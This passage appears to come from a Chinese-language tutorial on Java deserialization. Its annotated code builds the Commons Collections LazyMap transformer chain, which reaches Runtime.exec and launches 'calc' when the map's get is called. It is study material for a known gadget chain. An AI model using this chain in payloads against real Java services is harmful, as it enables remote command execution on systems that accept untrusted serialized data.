 //new 一个Transformer[]数组，将InvokerTransformer对象传递进去，形成链式调用。ConstantTransformer对象负责把String类型换
成Runtime.class
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]
{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]
{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
//new 一个ChainedTransformer对象
Transformer chainedTransformer = (Transformer) new ChainedTransformer(transformers);
//decorate还需要一个Map类型，所以new一个HashMap,因为map.containsKey(key)会判断是否包含指定的键，所以我们传一个空的map就
行，让他走到factory.transform(key);
Map<Integer,Integer> map = new HashMap<>();
//调用decorate静态方法构造LazyMap对象，它返回Map类型。
Map<Object,Object> r =  LazyMap.decorate(map,chainedTransformer);
//定义一个String类型的变量，模拟一下
String member = "member";
r.get(member);